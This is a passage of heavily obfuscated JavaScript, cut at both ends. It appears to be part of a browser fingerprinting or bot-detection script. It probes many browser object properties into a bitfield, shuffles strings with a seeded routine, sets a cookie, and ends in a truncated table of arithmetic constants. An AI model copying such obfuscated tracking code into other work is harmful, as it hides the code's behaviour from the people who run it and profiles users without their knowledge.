G2;return tI.pop(),G2=sJ,G2;}break;case Qh:{var QW=kg[l5];tI.push(cB);var Jf=new (GK[CZ()[qA(dZ)].call(null,XM,wn,AO,FZ,sr,gM)])();var Gs=Jf[f4()[Hq(rN)].apply(null,[Qx,vp,qz])](QW);var ON=EV()[Gq(vp)](TY,Xp,wf);Gs[BU(typeof f4()[Hq(dZ)],'undefined')?f4()[Hq(Gc)](SV,tg([]),Dk):f4()[Hq(Eq)](Qb,sr,NC)](function(UJ){tI.push(zc);ON+=GK[xT(typeof EV()[Gq(Qg)],'undefined')?EV()[Gq(fV)](Hb,LH,vT):EV()[Gq(gM)](mU,bf,wf)][Lp()[wx(vp)].call(null,RW,Ar,tO,TN,tg(tg(EU)),sA)](UJ);tI.pop();});var bj;return bj=GK[l4()[tT(Sj)].call(null,vp,Tf,FQ,Ar)](ON),tI.pop(),bj;}break;case fG:{tI.push(j2);var r6;return r6=new (GK[A1()[S4(Qs)](kT,kU)])()[xT(typeof A1()[S4(EO)],Sd('',[][[]]))?A1()[S4(dZ)](lb,tX):A1()[S4(RW)](rO,Qk)](),tI.pop(),r6;}break;case XF:{var Kz=kg[l5];var lJ=kg[L0];var wH=kg[LL];tI.push(Bf);try{var kz=tI.length;var GM=tg(tg(l5));var bC;return bC=Ls(qw,[KO()[DT(rO)].call(null,q1,rU,nq,mX),l4()[tT(rU)](nW,Br,W6,XO),KO()[DT(Ar)](G4,jr,Qg,h9),Kz.call(lJ,wH)]),tI.pop(),bC;}catch(E2){tI.splice(Rp(kz,SV),Infinity,Bf);var Sb;return Sb=Ls(qw,[KO()[DT(rO)](q1,SV,nq,mX),CZ()[qA(fV)].apply(null,[AO,mX,KI,P6,Qx,MA]),KO()[DT(Ar)].apply(null,[G4,ck,Qg,h9]),E2]),tI.pop(),Sb;}tI.pop();}break;case TK:{return this;}break;case Jm:{var P2=kg[l5];var fN=kg[L0];var PM;var lW;tI.push(Js);var js;var Vf;var hH=l4()[tT(tN)](AW,A9,Ab,mT);var IW=P2[Lp()[wx(cr)](AO,MA,bc,qf,nW,MA)](hH);for(Vf=EU;J2(Vf,IW[EV()[Gq(EU)](Jj,ff,vr)]);Vf++){PM=dJ(tM(ZD(fN,rO),Df[vp]),IW[EV()[Gq(EU)](Jj,ff,tg(tg(SV)))]);fN*=Df[cr];fN&=Df[rO];fN+=A3[A1()[S4(Ar)](Rc,WZ)]();fN&=A3[A1()[S4(EO)](qr,Cn)]();lW=dJ(tM(ZD(fN,rO),A3[f4()[Hq(Sj)](Jc,Tr,zT)]()),IW[EV()[Gq(EU)](Jj,ff,Qx)]);fN*=Df[cr];fN&=Df[rO];fN+=Df[fV];fN&=Df[fq];js=IW[PM];IW[PM]=IW[lW];IW[lW]=js;}var nH;return nH=IW[f4()[Hq(AO)](qr,G6,MO)](hH),tI.pop(),nH;}break;case ql:{return this;}break;case f7:{var QX=kg[l5];var vn=kg[L0];tI.push(sf);if(QU(typeof GK[xT(typeof l4()[tT(jd)],Sd([],[][[]]))?l4()[tT(nq)].call(null,Hp,PX,NI,tg(tg([]))):l4()[tT(gM)](rN,xD,Eb,CO)][f4()[Hq(Rc)](lH,jd,tf)],BU(typeof CZ()[qA(EO)],Sd(EV()[Gq(vp)].call(null,ZM,Xp,tg([])),[][[]]))?CZ()[qA(EU)].call(null,PO,vf,Xp,tg({}),tg(EU),fV):CZ()[qA(nq)](Wk,Tf,FZ,jr,Sj,Uk))){GK[l4()[tT(gM)](AW,xD,Eb,fV)][f4()[Hq(Rc)](lH,RW,tf)]=(BU(typeof EV()[Gq(VV)],'undefined')?EV()[Gq(vp)](ZM,Xp,b1):EV()[Gq(fV)](RX,CC,tg(tg({}))))[A1()[S4(RV)](MZ,jn)](QX,l4()[tT(Tr)].apply(null,[Qs,Xj,jg,MA]))[A1()[S4(RV)](MZ,jn)](vn,A1()[S4(b1)].call(null,ng,Wc));}tI.pop();}break;case m0:{var gC;tI.push(N2);return gC=xT(typeof GK[BU(typeof A1()[S4(Qg)],Sd([],[][[]]))?A1()[S4(vp)].apply(null,[Eg,kq]):A1()[S4(dZ)].call(null,Db,wD)][CZ()[qA(Tr)].apply(null,[vU,SM,AW,Xp,tg(tg(SV)),qr])],l4()[tT(Kr)](zU,jf,FU,cr))||xT(typeof GK[A1()[S4(vp)](Eg,kq)][xT(typeof A1()[S4(jd)],Sd('',[][[]]))?A1()[S4(dZ)](Lz,FX):A1()[S4(VI)](wf,rW)],l4()[tT(Kr)].call(null,G4,jf,FU,vs))||xT(typeof GK[xT(typeof A1()[S4(kB)],Sd('',[][[]]))?A1()[S4(dZ)](mW,Mc):A1()[S4(vp)](Eg,kq)][l4()[tT(b1)].apply(null,[Gc,nM,Jr,Eq])],l4()[tT(Kr)].call(null,sA,jf,FU,L6)),tI.pop(),gC;}break;case XS:{tI.push(fD);try{var mj=tI.length;var OJ=tg(L0);var K6=Sd(GK[Lp()[wx(tN)](P6,cr,Ns,Q2,Ar,cr)](GK[BU(typeof A1()[S4(Ar)],Sd('',[][[]]))?A1()[S4(vp)](Eg,bK):A1()[S4(dZ)](KA,ZN)][EV()[Gq(A9)](pM,fq,O1)]),fM(GK[Lp()[wx(tN)].apply(null,[vp,cr,Ns,Q2,MW,bD])](GK[A1()[S4(vp)].apply(null,[Eg,bK])][l4()[tT(Rc)](bg,Pn,cx,r9)]),SV));K6+=Sd(fM(GK[Lp()[wx(tN)](Eg,cr,Ns,Q2,tg(EU),vT)](GK[A1()[S4(vp)].call(null,Eg,bK)][BU(typeof l4()[tT(VI)],'undefined')?l4()[tT(gA)](rN,kM,IH,OH):l4()[tT(nq)](gJ,xY,zb,I9)]),Eq),fM(GK[Lp()[wx(tN)](fq,cr,Ns,Q2,sr,BB)](GK[xT(typeof A1()[S4(EO)],'undefined')?A1()[S4(dZ)].apply(null,[BT,TM]):A1()[S4(vp)].call(null,Eg,bK)][BU(typeof EV()[Gq(AO)],Sd([],[][[]]))?EV()[Gq(gW)](v9,mH,Ed):EV()[Gq(fV)].call(null,G4,Hs,pp)]),Qg));K6+=Sd(fM(GK[Lp()[wx(tN)](ED,cr,Ns,Q2,dZ,FZ)](GK[xT(typeof A1()[S4(vp)],Sd([],[][[]]))?A1()[S4(dZ)].call(null,OX,GX):A1()[S4(vp)](Eg,bK)][BU(typeof l4()[tT(V2)],Sd([],[][[]]))?l4()[tT(mT)](Vk,VM,lz,O1):l4()[tT(nq)].apply(null,[tg(EU),f6,br,qf])]),nq),fM(GK[BU(typeof Lp()[wx(AO)],Sd(BU(typeof EV()[Gq(fV)],Sd([],[][[]]))?EV()[Gq(vp)](zF,Xp,sr):EV()[Gq(fV)].apply(null,[CH,nA,tg(SV)]),[][[]]))?Lp()[wx(tN)](rO,cr,Ns,Q2,Eg,x1):Lp()[wx(SV)](Kr,Fz,zk,FJ,Qg,dZ)](GK[A1()[S4(vp)](Eg,bK)][A1()[S4(vs)](m2,c2)]),MA));K6+=Sd(fM(GK[Lp()[wx(tN)].call(null,kT,cr,Ns,Q2,tg([]),CO)](GK[A1()[S4(vp)].call(null,Eg,bK)][KO()[DT(Sj)].call(null,ff,CB,tN,JC)]),vp),fM(GK[Lp()[wx(tN)](xc,cr,Ns,Q2,jr,tg(tg([])))](GK[A1()[S4(vp)](Eg,bK)][Lp()[wx(Hp)](gA,qr,JC,hp,lg,tg({}))]),cr));K6+=Sd(fM(GK[xT(typeof Lp()[wx(Hp)],Sd(EV()[Gq(vp)](zF,Xp,tg({})),[][[]]))?Lp()[wx(SV)](Xj,Tp,NC,T9,BB,lg):Lp()[wx(tN)](nW,cr,Ns,Q2,G4,Pn)](GK[xT(typeof A1()[S4(RV)],Sd('',[][[]]))?A1()[S4(dZ)](TD,As):A1()[S4(vp)].apply(null,[Eg,bK])][A1()[S4(kT)].call(null,xY,FI)]),Df[MA]),fM(GK[Lp()[wx(tN)](Qx,cr,Ns,Q2,pp,P6)](GK[xT(typeof A1()[S4(sr)],Sd('',[][[]]))?A1()[S4(dZ)](Sz,Nk):A1()[S4(vp)].call(null,Eg,bK)][f4()[Hq(O1)].apply(null,[ng,tN,GW])]),fV));K6+=Sd(fM(GK[Lp()[wx(tN)].apply(null,[YM,cr,Ns,Q2,G6,nq])](GK[A1()[S4(vp)](Eg,bK)][xT(typeof A1()[S4(G6)],'undefined')?A1()[S4(dZ)](nb,M6):A1()[S4(tC)](Tf,WD)]),fq),fM(GK[BU(typeof Lp()[wx(Ar)],'undefined')?Lp()[wx(tN)].apply(null,[rU,cr,Ns,Q2,nq,jd]):Lp()[wx(SV)].apply(null,[hI,GH,G6,fq,Qg,b1])](GK[A1()[S4(vp)](Eg,bK)][Lp()[wx(G4)](RV,bg,JC,X6,tg(tg([])),sr)]),gM));K6+=Sd(fM(GK[Lp()[wx(tN)](vr,cr,Ns,Q2,tg(tg(SV)),xs)](GK[A1()[S4(vp)](Eg,bK)][CZ()[qA(tN)](xO,JC,VV,Qx,ck,Kr)]),Ar),fM(GK[BU(typeof Lp()[wx(Tr)],'undefined')?Lp()[wx(tN)](RV,cr,Ns,Q2,nM,rO):Lp()[wx(SV)].call(null,gM,Ws,hs,fB,G4,Hp)](GK[A1()[S4(vp)](Eg,bK)][Lp()[wx(VV)](fV,qr,JC,PX,qf,nA)]),EO));K6+=Sd(fM(GK[Lp()[wx(tN)](tN,cr,Ns,Q2,vp,OH)](GK[A1()[S4(vp)].apply(null,[Eg,bK])][l4()[tT(FZ)].apply(null,[Tr,FZ,RT,ED])]),Eg),fM(GK[Lp()[wx(tN)](VI,cr,Ns,Q2,bg,vs)](GK[xT(typeof A1()[S4(XO)],Sd([],[][[]]))?A1()[S4(dZ)](g6,Un):A1()[S4(vp)](Eg,bK)][EV()[Gq(O1)].apply(null,[lp,Es,vr])]),KI));K6+=Sd(fM(GK[BU(typeof Lp()[wx(RV)],Sd(EV()[Gq(vp)](zF,Xp,XZ),[][[]]))?Lp()[wx(tN)].call(null,Rc,cr,Ns,Q2,VI,Pn):Lp()[wx(SV)](MA,OD,Nj,gM,jd,hj)](GK[A1()[S4(vp)](Eg,bK)][l4()[tT(AW)].apply(null,[Xj,P6,TM,OH])]),bg),fM(GK[Lp()[wx(tN)](MA,cr,Ns,Q2,tg([]),tg(tg(EU)))](GK[A1()[S4(vp)](Eg,bK)][l4()[tT(Xp)](SV,Uj,ZW,O1)]),qr));K6+=Sd(fM(GK[Lp()[wx(tN)](Ed,cr,Ns,Q2,AO,nT)](GK[A1()[S4(vp)].apply(null,[Eg,bK])][Lp()[wx(sr)].call(null,tN,bg,JC,Bk,tg({}),gM)]),Kr),fM(GK[Lp()[wx(tN)].apply(null,[xA,cr,Ns,Q2,tg({}),P6])](GK[A1()[S4(vp)].apply(null,[Eg,bK])][l4()[tT(BB)].call(null,gM,wj,Hx,tg(tg(EU)))]),QO));K6+=Sd(fM(GK[Lp()[wx(tN)](fV,cr,Ns,Q2,Kr,tg(tg(EU)))](GK[A1()[S4(vp)](Eg,bK)][A1()[S4(A9)].apply(null,[Vk,v9])]),dZ),fM(GK[Lp()[wx(tN)](MW,cr,Ns,Q2,Br,RV)](GK[A1()[S4(vp)](Eg,bK)][l4()[tT(pp)](RW,Ws,ms,Br)]),RV));K6+=Sd(fM(GK[Lp()[wx(tN)].call(null,vC,cr,Ns,Q2,XO,fq)](GK[A1()[S4(vp)].apply(null,[Eg,bK])][xT(typeof l4()[tT(cr)],Sd('',[][[]]))?l4()[tT(nq)].apply(null,[wf,Wz,Hj,bD]):l4()[tT(YM)](tg(tg(EU)),MZ,Sq,tg({}))]),Sj),fM(GK[Lp()[wx(tN)].apply(null,[KI,cr,Ns,Q2,VV,tg(tg(EU))])](GK[A1()[S4(vp)].call(null,Eg,bK)][l4()[tT(wf)](zU,KI,vV,FZ)]),AO));K6+=Sd(fM(GK[Lp()[wx(tN)](Qx,cr,Ns,Q2,tg(EU),MW)](GK[A1()[S4(vp)].apply(null,[Eg,bK])][A1()[S4(gW)].apply(null,[b1,Tg])]),Df[Hp]),fM(GK[Lp()[wx(tN)](kB,cr,Ns,Q2,kB,qr)](GK[A1()[S4(vp)](Eg,bK)][xT(typeof Lp()[wx(vp)],Sd(EV()[Gq(vp)].apply(null,[zF,Xp,YM]),[][[]]))?Lp()[wx(SV)](MW,kH,lg,vk,qf,tC):Lp()[wx(lg)].apply(null,[qf,Ar,ID,EN,FZ,tg(tg([]))])]),tN));K6+=Sd(fM(GK[Lp()[wx(tN)](VV,cr,Ns,Q2,tg(tg({})),XZ)](GK[A1()[S4(vp)].call(null,Eg,bK)][xT(typeof CZ()[qA(qr)],Sd([],[][[]]))?CZ()[qA(nq)](gA,KN,xs,RV,tg({}),pk):CZ()[qA(Hp)](EU,ID,pp,QO,WY,EO)]),Hp),fM(GK[Lp()[wx(tN)](nM,cr,Ns,Q2,EO,gJ)](GK[A1()[S4(vp)](Eg,bK)][A1()[S4(O1)].call(null,wb,Bx)]),G4));K6+=Sd(fM(GK[Lp()[wx(tN)].apply(null,[YM,cr,Ns,Q2,xA,dZ])](GK[A1()[S4(vp)].call(null,Eg,bK)][f4()[Hq(G6)].call(null,WB,vT,tH)]),VV),fM(GK[Lp()[wx(tN)](b1,cr,Ns,Q2,I9,Gc)](GK[A1()[S4(vp)](Eg,bK)][xT(typeof EV()[Gq(zU)],Sd([],[][[]]))?EV()[Gq(fV)].apply(null,[v9,rB,b1]):EV()[Gq(G6)](Sq,JW,MW)]),sr));K6+=Sd(fM(GK[Lp()[wx(tN)](EO,cr,Ns,Q2,br,hI)](GK[A1()[S4(vp)](Eg,bK)][CZ()[qA(G4)](Hs,cH,hI,vT,vs,RV)]),lg),fM(GK[Lp()[wx(tN)].call(null,Ar,cr,Ns,Q2,tg(tg(EU)),tg([]))](GK[BU(typeof A1()[S4(RV)],Sd([],[][[]]))?A1()[S4(vp)].apply(null,[Eg,bK]):A1()[S4(dZ)](Yf,Br)][A1()[S4(G6)](OH,j6)]),I9));K6+=Sd(Sd(fM(GK[Lp()[wx(tN)](qr,cr,Ns,Q2,tg(tg(SV)),tg(SV))](GK[l4()[tT(gM)].apply(null,[sr,xD,rz,Ed])][xT(typeof KO()[DT(tN)],Sd(EV()[Gq(vp)].call(null,zF,Xp,tg(tg([]))),[][[]]))?KO()[DT(Qg)].apply(null,[BB,nW,Gj,GN]):KO()[DT(AO)](Vn,vs,AO,z2)]),nW),fM(GK[Lp()[wx(tN)].call(null,kB,cr,Ns,Q2,nM,YM)](GK[A1()[S4(vp)](Eg,bK)][f4()[Hq(Qx)](Gn,tg({}),bN)]),P6)),fM(GK[BU(typeof Lp()[wx(gM)],Sd([],[][[]]))?Lp()[wx(tN)](sr,cr,Ns,Q2,PB,G6):Lp()[wx(SV)](vs,pk,Cz,q6,tg([]),tg(EU))](GK[A1()[S4(vp)].apply(null,[Eg,bK])][xT(typeof EV()[Gq(fV)],Sd([],[][[]]))?EV()[Gq(fV)](GD,w6,tg(tg(SV))):EV()[Gq(Qx)](N4,Xc,cr)]),AH));var VB;return VB=K6[EV()[Gq(Xj)](bA,AW,Fk)](),tI.pop(),VB;}catch(YB){tI.splice(Rp(mj,SV),Infinity,fD);var sB;return sB=xT(typeof A1()[S4(Gc)],'undefined')?A1()[S4(dZ)].apply(null,[BJ,lb]):A1()[S4(EU)].call(null,D4,vz),tI.pop(),sB;}tI.pop();}break;case tm:{var dz=kg[l5];var HD;tI.push(kN);return HD=Ls(qw,[l4()[tT(OH)](Pn,ff,Pd,tg(tg({}))),dz]),tI.pop(),HD;}break;case P7:{tI.push(D6);var OC;return OC=tg(tg(GK[A1()[S4(vp)](Eg,PD)][f4()[Hq(gW)](TW,O1,EB)])),tI.pop(),OC;}break;case TS:{var gb=kg[l5];tI.push(Bz);var mz=GK[Lp()[wx(EU)].call(null,wf,vp,OW,sW,r9,G4)](gb);var CN=[];for(var Jn in mz)CN[xT(typeof l4()[tT(BB)],Sd('',[][[]]))?l4()[tT(nq)](Hp,xW,gJ,RV):l4()[tT(SV)](jr,Ar,H4,vT)](Jn);CN[A1()[S4(XO)].apply(null,[Bf,SZ])]();var Tn;return Tn=function rM(){tI.push(VD);for(;CN[EV()[Gq(EU)](nJ,ff,hj)];){var RB=CN[EV()[Gq(br)](NV,b1,tg(tg({})))]();if(sj(RB,mz)){var K2;return rM[EV()[Gq(bg)](kj,P6,Br)]=RB,rM[Lp()[wx(Eg)](I9,nq,lC,Fq,sA,tg(tg(SV)))]=tg(SV),tI.pop(),K2=rM,K2;}}rM[Lp()[wx(Eg)](nA,nq,lC,Fq,mT,tg({}))]=tg(EU);var AX;return tI.pop(),AX=rM,AX;},tI.pop(),Tn;}break;case nw:{var vj=kg[l5];tI.push(cC);if(BU(typeof vj,f4()[Hq(bg)].apply(null,[K9,Qg,DC]))){var RJ;return RJ=BU(typeof EV()[Gq(jd)],Sd('',[][[]]))?EV()[Gq(vp)](Ep,Xp,vs):EV()[Gq(fV)].apply(null,[mJ,sC,MA]),tI.pop(),RJ;}var Ss;return Ss=vj[CZ()[qA(qr)].apply(null,[xC,q2,xA,SV,G6,cr])](new (GK[f4()[Hq(xA)](Yn,fq,If)])(l4()[tT(CO)](ED,ng,C9,Xp),xT(typeof f4()[Hq(fq)],Sd([],[][[]]))?f4()[Hq(Eq)](HJ,EU,XD):f4()[Hq(ED)](MW,Rc,SH)),EV()[Gq(xA)](Ds,Bf,tC))[CZ()[qA(qr)](xC,q2,Ar,KI,Br,cr)](new (GK[f4()[Hq(xA)](Yn,tg(tg(SV)),If)])(f4()[Hq(r9)](L6,Xp,RA),f4()[Hq(ED)].call(null,MW,O1,SH)),EV()[Gq(ED)].apply(null,[ss,xf,lg]))[CZ()[qA(qr)].apply(null,[xC,q2,bg,tg(SV),tg(tg([])),cr])](new (GK[f4()[Hq(xA)].apply(null,[Yn,XO,If])])(A1()[S4(xc)].apply(null,[lM,YW]),xT(typeof f4()[Hq(EO)],Sd([],[][[]]))?f4()[Hq(Eq)](ds,Sj,gD):f4()[Hq(ED)].call(null,MW,QO,SH)),f4()[Hq(Qs)].apply(null,[nD,vC,zk]))[CZ()[qA(qr)](xC,q2,rU,ck,Sj,cr)](new (GK[BU(typeof f4()[Hq(EU)],Sd([],[][[]]))?f4()[Hq(xA)](Yn,Eg,If):f4()[Hq(Eq)](Xc,G6,FV)])(EV()[Gq(r9)].call(null,Ez,mT,I9),f4()[Hq(ED)](MW,rU,SH)),xT(typeof f4()[Hq(Tr)],Sd('',[][[]]))?f4()[Hq(Eq)].apply(null,[Mn,tN,CM]):f4()[Hq(RW)].call(null,kf,tg(SV),cB))[CZ()[qA(qr)](xC,q2,ED,XZ,tC,cr)](new (GK[f4()[Hq(xA)].apply(null,[Yn,fq,If])])(BU(typeof A1()[S4(br)],Sd('',[][[]]))?A1()[S4(br)](AH,QB):A1()[S4(dZ)].call(null,HH,cN),f4()[Hq(ED)].call(null,MW,VV,SH)),KO()[DT(KI)](dH,cr,Eq,Sk))[CZ()[qA(qr)](xC,q2,Eq,nW,tg(EU),cr)](new (GK[f4()[Hq(xA)](Yn,rN,If)])(BU(typeof CZ()[qA(fV)],Sd([],[][[]]))?CZ()[qA(Kr)].call(null,Pf,tB,Eq,PB,tg(tg([])),nq):CZ()[qA(nq)](BJ,dN,fq,sA,VV,xn),f4()[Hq(ED)](MW,Xj,SH)),A1()[S4(kB)](EU,kr))[CZ()[qA(qr)](xC,q2,BB,OH,AH,cr)](new (GK[f4()[Hq(xA)](Yn,tg(tg({})),If)])(EV()[Gq(Qs)](XW,OH,qr),BU(typeof f4()[Hq(sr)],'undefined')?f4()[Hq(ED)](MW,tg({}),SH):f4()[Hq(Eq)](m1,P6,Uj)),EV()[Gq(RW)].call(null,pz,XZ,Eg))[CZ()[qA(qr)](xC,q2,RV,tC,Rc,cr)](new (GK[f4()[Hq(xA)](Yn,tg(tg([])),If)])(BU(typeof l4()[tT(Sj)],Sd([],[][[]]))?l4()[tT(qf)].apply(null,[Rc,fJ,Xb,tg({})]):l4()[tT(nq)].apply(null,[Hp,DM,x6,fV]),f4()[Hq(ED)].call(null,MW,tg(tg(SV)),SH)),CZ()[qA(QO)](VW,Sk,sr,xA,AH,nq))[xT(typeof f4()[Hq(br)],'undefined')?f4()[Hq(Eq)](pb,fq,Mk):f4()[Hq(br)].call(null,xA,tg(SV),c2)](EU,xW),tI.pop(),Ss;}break;}};function Q83(){F=jL+YL*X3+hw*X3*X3,Dr=YL+HG*X3+l5*X3*X3+X3*X3*X3,wL=L0+Gm*X3+X3*X3,Ht=l5+l5*X3+Gm*X3*X3,l7=S+Gm*X3+hw*X3*X3,bG=S+X3+YL*X3*X3,Vg=hw+jL*X3+X3*X3+X3*X3*X3,JA=HG+YL*X3+jL*X3*X3+X3*X3*X3,PY=hw+hw*X3+jL*X3*X3+X3*X3*X3,GG=jL+k5*X3+k5*X3*X3,ZA=Gm+k5*X3+k5*X3*X3+X3*X3*X3,V9=S+YL*X3+hw*X3*X3,W4=L0+LL*X3+jL*X3*X3+X3*X3*X3,wZ=Gm+LL*X3+X3*X3+X3*X3*X3,r1=S+l5*X3+l5*X3*X3+X3*X3*X3,tG=YL+HG*X3+jL*X3*X3,TT=hw+YL*X3+YL*X3*X3+X3*X3*X3,Il=k5+k5*X3+YL*X3*X3,rx=jL+l5*X3+YL*X3*X3+X3*X3*X3,AF=k5+Gm*X3+hw*X3*X3,K3=S+l5*X3+X3*X3,bU=Gm+jL*X3+YL*X3*X3+X3*X3*X3,Q0=jL+HG*X3+HG*X3*X3,MU=l5+LL*X3+LL*X3*X3+X3*X3*X3,OG=LL+Gm*X3+X3*X3+X3*X3*X3,YQ=jL+HG*X3+hw*X3*X3,fO=k5+l5*X3+X3*X3+X3*X3*X3,P4=k5+HG*X3+k5*X3*X3+X3*X3*X3,t7=L0+S*X3+k5*X3*X3,wE=LL+LL*X3+X3*X3,H5=HG+YL*X3+k5*X3*X3,II=hw+hw*X3+YL*X3*X3+X3*X3*X3,IG=HG+HG*X3,pq=Gm+k5*X3+l5*X3*X3+X3*X3*X3,Px=hw+S*X3+hw*X3*X3+X3*X3*X3,sx=l5+hw*X3+jL*X3*X3+X3*X3*X3,g1=HG+hw*X3+X3*X3+X3*X3*X3,xm=S+hw*X3+LL*X3*X3+X3*X3*X3,IZ=jL+YL*X3+S*X3*X3+X3*X3*X3,S0=S+S*X3+LL*X3*X3,g9=hw+LL*X3+l5*X3*X3+X3*X3*X3,X7=Gm+YL*X3+LL*X3*X3+X3*X3*X3,Cg=LL+l5*X3+X3*X3+X3*X3*X3,dA=HG+jL*X3+l5*X3*X3+X3*X3*X3,nQ=jL+HG*X3+X3*X3,Qr=LL+LL*X3+LL*X3*X3+X3*X3*X3,vR=hw+LL*X3+jL*X3*X3+X3*X3*X3,xZ=L0+l5*X3+jL*X3*X3+X3*X3*X3,MG=HG+LL*X3+YL*X3*X3+X3*X3*X3,Tl=k5+YL*X3+k5*X3*X3,A5=LL+Gm*X3+jL*X3*X3,xG=hw+k5*X3+jL*X3*X3,HL=Gm+k5*X3+X3*X3,Om=k5+X3,ZL=k5+jL*X3+LL*X3*X3,HF=l5+S*X3,rY=HG+k5*X3+k5*X3*X3+X3*X3*X3,WF=YL+l5*X3+LL*X3*X3,kQ=S+HG*X3+X3*X3,bA=YL+X3+hw*X3*X3+X3*X3*X3,lh=Gm+LL*X3+YL*X3*X3,fF=HG+hw*X3+LL*X3*X3,CQ=L0+YL*X3+X3*X3,RE=S+LL*X3+jL*X3*X3,Zq=LL+l5*X3+S*X3*X3+X3*X3*X3,fx=LL+LL*X3+k5*X3*X3+X3*X3*X3,gw=S+hw*X3+LL*X3*X3,pF=L0+S*X3+S*X3*X3,EA=k5+Gm*X3+YL*X3*X3+X3*X3*X3,Cw=L0+LL*X3+X3*X3,D7=l5+S*X3+X3*X3,dO=LL+hw*X3+LL*X3*X3+X3*X3*X3,gt=jL+k5*X3+jL*X3*X3+X3*X3*X3,fI=S+hw*X3+hw*X3*X3+X3*X3*X3,kE=YL+LL*X3+X3*X3,kA=LL+X3+k5*X3*X3+X3*X3*X3,QF=hw+Gm*X3,kZ=L0+HG*X3+X3*X3+X3*X3*X3,OI=l5+LL*X3+X3*X3+X3*X3*X3,BA=l5+S*X3+X3*X3+X3*X3*X3,tF=YL+hw*X3+HG*X3*X3,V4=L0+l5*X3+l5*X3*X3+X3*X3*X3,wQ=jL+hw*X3+k5*X3*X3,B3=l5+X3+YL*X3*X3,Hw=l5+Gm*X3,Pq=jL+l5*X3+l5*X3*X3+X3*X3*X3,v0=l5+hw*X3+YL*X3*X3+X3*X3*X3,zd=YL+k5*X3+YL*X3*X3+X3*X3*X3,RQ=L0+k5*X3,nZ=l5+k5*X3+jL*X3*X3+X3*X3*X3,JR=jL+k5*X3+YL*X3*X3,A0=YL+LL*X3+YL*X3*X3,zF=l5+YL*X3+LL*X3*X3+X3*X3*X3,ST=L0+YL*X3+l5*X3*X3+X3*X3*X3,gY=LL+X3+jL*X3*X3,N4=l5+YL*X3+X3*X3+X3*X3*X3,E4=HG+S*X3+LL*X3*X3+X3*X3*X3,QR=YL+k5*X3+jL*X3*X3,rT=l5+S*X3+LL*X3*X3+X3*X3*X3,FL=Gm+Gm*X3+YL*X3*X3,CI=YL+LL*X3+l5*X3*X3+X3*X3*X3,Yl=l5+X3+X3*X3,kK=S+hw*X3+hw*X3*X3,t9=HG+LL*X3+l5*X3*X3+X3*X3*X3,LI=jL+S*X3+l5*X3*X3+X3*X3*X3,qT=hw+k5*X3+LL*X3*X3+X3*X3*X3,Q3=L0+hw*X3+S*X3*X3,dq=jL+hw*X3+hw*X3*X3,Ur=k5+jL*X3+l5*X3*X3+X3*X3*X3,vY=YL+LL*X3+YL*X3*X3+X3*X3*X3,U3=jL+k5*X3,dV=hw+X3+Gm*X3*X3+X3*X3*X3,zT=jL+HG*X3+LL*X3*X3+X3*X3*X3,KT=S+X3+hw*X3*X3+X3*X3*X3,UT=l5+Gm*X3+k5*X3*X3+X3*X3*X3,Kq=LL+Gm*X3+LL*X3*X3+X3*X3*X3,T1=HG+YL*X3+l5*X3*X3+X3*X3*X3,OV=YL+X3+HG*X3*X3+X3*X3*X3,QV=hw+l5*X3+X3*X3+X3*X3*X3,Vc=YL+LL*X3+S*X3*X3+X3*X3*X3,dh=l5+S*X3+LL*X3*X3,Jl=HG+hw*X3+YL*X3*X3,vA=S+k5*X3+LL*X3*X3+X3*X3*X3,Pt=hw+X3+LL*X3*X3,mm=jL+k5*X3+l5*X3*X3+X3*X3*X3,vV=Gm+Gm*X3+LL*X3*X3+X3*X3*X3,pR=L0+jL*X3+k5*X3*X3+X3*X3*X3,N5=hw+jL*X3+l5*X3*X3+X3*X3*X3,V7=HG+Gm*X3+LL*X3*X3,vt=k5+X3+k5*X3*X3,WG=LL+S*X3+YL*X3*X3,pS=hw+jL*X3+k5*X3*X3,mY=YL+Gm*X3+k5*X3*X3+X3*X3*X3,Wd=hw+HG*X3+X3*X3+X3*X3*X3,mI=hw+l5*X3+YL*X3*X3+X3*X3*X3,dd=YL+jL*X3+l5*X3*X3+X3*X3*X3,RZ=k5+hw*X3+k5*X3*X3,kq=S+l5*X3+k5*X3*X3+X3*X3*X3,fA=HG+X3+k5*X3*X3+jL*X3*X3*X3+hw*X3*X3*X3*X3,t5=YL+jL*X3,lY=LL+l5*X3+YL*X3*X3+X3*X3*X3,EG=L0+l5*X3+k5*X3*X3+X3*X3*X3,bS=S+k5*X3+hw*X3*X3+X3*X3*X3,Jx=L0+Gm*X3+X3*X3+X3*X3*X3,AZ=YL+HG*X3+S*X3*X3,dY=Gm+k5*X3+LL*X3*X3+X3*X3*X3,hg=S+LL*X3+l5*X3*X3+X3*X3*X3,th=jL+jL*X3+HG*X3*X3,q3=hw+X3,RT=hw+Gm*X3+k5*X3*X3+X3*X3*X3,Hc=k5+jL*X3+LL*X3*X3+X3*X3*X3,DZ=k5+S*X3+LL*X3*X3+X3*X3*X3,E9=l5+X3+l5*X3*X3+X3*X3*X3,Ct=k5+YL*X3+YL*X3*X3,Ap=hw+X3+k5*X3*X3+X3*X3*X3,Bd=l5+l5*X3+X3*X3+X3*X3*X3,T5=hw+Gm*X3+LL*X3*X3,Pr=jL+S*X3+hw*X3*X3+X3*X3*X3,rl=S+X3+S*X3*X3,XK=k5+LL*X3+k5*X3*X3,ml=hw+HG*X3+jL*X3*X3,fg=L0+Gm*X3+YL*X3*X3+X3*X3*X3,XF=jL+X3,cp=HG+hw*X3+LL*X3*X3+X3*X3*X3,P9=jL+X3+l5*X3*X3+X3*X3*X3,fd=S+jL*X3+S*X3*X3+X3*X3*X3,SO=YL+k5*X3+l5*X3*X3+X3*X3*X3,Sl=l5+YL*X3,ll=L0+YL*X3+hw*X3*X3,pU=Gm+l5*X3+hw*X3*X3+X3*X3*X3,gL=hw+S*X3+k5*X3*X3,mU=YL+HG*X3+k5*X3*X3+X3*X3*X3,s4=k5+hw*X3+l5*X3*X3+X3*X3*X3,Dg=HG+hw*X3+HG*X3*X3+X3*X3*X3,FI=k5+k5*X3+hw*X3*X3+X3*X3*X3,GI=l5+LL*X3+l5*X3*X3+X3*X3*X3,tQ=l5+Gm*X3+YL*X3*X3,j0=k5+YL*X3+X3*X3,YA=HG+k5*X3+l5*X3*X3+X3*X3*X3,gQ=YL+YL*X3+X3*X3,W5=jL+X3+LL*X3*X3,Lx=S+LL*X3+X3*X3+X3*X3*X3,VF=HG+X3+YL*X3*X3,G1=Gm+YL*X3+jL*X3*X3+X3*X3*X3,sV=jL+LL*X3+YL*X3*X3+X3*X3*X3,MQ=jL+k5*X3+jL*X3*X3,j7=Gm+Gm*X3+S*X3*X3,HV=hw+k5*X3+X3*X3+X3*X3*X3,BQ=l